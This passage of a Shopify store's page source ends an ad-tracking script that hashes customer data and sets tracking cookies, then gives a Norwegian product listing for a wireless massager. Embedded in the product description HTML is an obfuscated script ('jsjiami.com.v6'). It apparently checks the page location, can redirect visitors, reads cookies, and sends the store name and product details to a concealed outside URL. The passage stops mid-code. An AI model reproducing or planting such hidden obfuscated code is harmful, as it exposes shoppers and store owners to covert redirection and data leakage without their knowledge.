          city: customerData.city || customerData.default_address?.city || ipinfoGeo.city || '',
          country: customerData.country || customerData.default_address?.country || countryName,
          zipCode: customerData.zip || customerData.default_address?.zip || ipinfoGeo.postal || ''
        };

        Object.keys(formatted).forEach(key => {
          if (!formatted[key]) delete formatted[key];
        });

        const hashed = {};
        for (const key in formatted) {
          hashed[key] = await FacebookTracker.utils.HashString(formatted[key]);
        }
        
        const existing = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.CUSTOMER_HASHED);
        const newHashed = { ...existing, ...hashed };
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOMER_HASHED, newHashed);
      } catch (err) {
        FacebookTracker.utils.log('Customer hash error', err, 'error');
      }
    },

    captureFirstTouch() {
      const PREFIX = '__parkour_';
      const urlParams = new URLSearchParams(window.location.search);

      const setOnce = (key, value) => {
        const existing = document.cookie.includes(`${key}=`);
        if (!existing) {
          localStorage.setItem(key, value);
          const expires = new Date(Date.now() + 90 * 864e5).toUTCString();
          document.cookie = `${key}=${encodeURIComponent(value)}; expires=${expires}; path=/; SameSite=Lax`;
        }
      };

      const clickIds = ['fbclid', 'ttclid', 'gclid', 'ScCid', 'scCid', 'srsltid'];
      const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content','ad_id','campaign_id','adset_id' ];

      [...clickIds, ...utms].forEach(param => {
        const val = urlParams.get(param);
        if (val) setOnce(`${PREFIX}${param}`, val);
      });

      setOnce(`${PREFIX}landing`, window.location.href);
      setOnce(`${PREFIX}referrer`, document.referrer || 'direct');
    }
  },

  cart: {
    async updateAttributes(attributes) {
      return FacebookTracker.utils.retry(async () => {
        const cart = await fetch('/cart.js').then(r => r.json());
        return fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ attributes: { ...cart.attributes, ...attributes } })
        }).then(res => res.json());
      });
    }
  },

  async init() {
    try {
      const pixelConfig = `[base64]`;
      const appStatus = `dHJ1ZQ==`;
      const preferredId = `productId`;
      const customEvents =``;
      const webPixelEnabled = ``;
      const supportExternalCheckout = ``;

      if (pixelConfig) {
        const configDecoded = FacebookTracker.utils.safeParseMetaData(pixelConfig);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_CONFIG, configDecoded);
      }

      if (appStatus) {
        const statusDecoded =  FacebookTracker.utils.safeParseMetaData((appStatus));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_STATUS, statusDecoded);
      }
      if (webPixelEnabled) {
        const webPixelEnabledDecoded =  FacebookTracker.utils.safeParseMetaData((webPixelEnabled));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.WEB_PIXEL, webPixelEnabledDecoded);
      }
      if(preferredId) {
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PREFERRED_ID, preferredId);
      }

      if (customEvents) {
        const eventsDecoded = FacebookTracker.utils.safeParseMetaData(customEvents);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOM_EVENTS, eventsDecoded);
      }

      // Check if external checkout support is enabled (defaults to true if metafield doesn't exist)
      let isExternalCheckoutEnabled = true;
      if (supportExternalCheckout) {
        try {
          const supportDecoded = FacebookTracker.utils.safeParseMetaData(supportExternalCheckout);
          isExternalCheckoutEnabled = supportDecoded?.enabled !== false;
        } catch (e) {
          FacebookTracker.utils.log('Failed to parse support_external_checkout metafield', e);
          // Default to true if parsing fails
          isExternalCheckoutEnabled = true;
        }
      }

      const [externalId] = await Promise.all([
        FacebookTracker.tracking.initializeExternalId(),
        FacebookTracker.tracking.handleFbc(),
        FacebookTracker.tracking.handleFbp(),
        FacebookTracker.tracking.hashCustomer()
      ]);

      const fbc = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBC, 'string');
      const fbp = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBP, 'string');

      // Only update cart attributes if external checkout support is enabled
      if (isExternalCheckoutEnabled) {
        await FacebookTracker.cart.updateAttributes({
          [FacebookTracker.config.storageKeys.EXTERNAL_ID]: externalId,
          ...(fbc ? { [FacebookTracker.config.storageKeys.FBC]: fbc } : {}),
          ...(fbp ? { [FacebookTracker.config.storageKeys.FBP]: fbp } : {})
        });
      }

      const pageData = FacebookTracker.tracking.collectPageData();
      if (pageData) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PAGE_DATA, pageData);

      const adParams = FacebookTracker.tracking.collectAdParameters();
      if (adParams) FacebookTracker.tracking.logAdData(adParams);

      FacebookTracker.tracking.captureFirstTouch();

      FacebookTracker.utils.log('FacebookTracker initialized', { externalId, pageData, adParams });
    } catch (e) {
      FacebookTracker.utils.log('Init failed', e, 'error');
    }
  }
};

document.addEventListener('DOMContentLoaded', () => {
  FacebookTracker.init().catch(e => FacebookTracker.utils.log('Init error', e, 'error'));
});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7258263552132,"title":"Multifunksjonell bærbar trådløs massasjeapparat","handle":"multifunctional-portable-wireless-massager","description":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 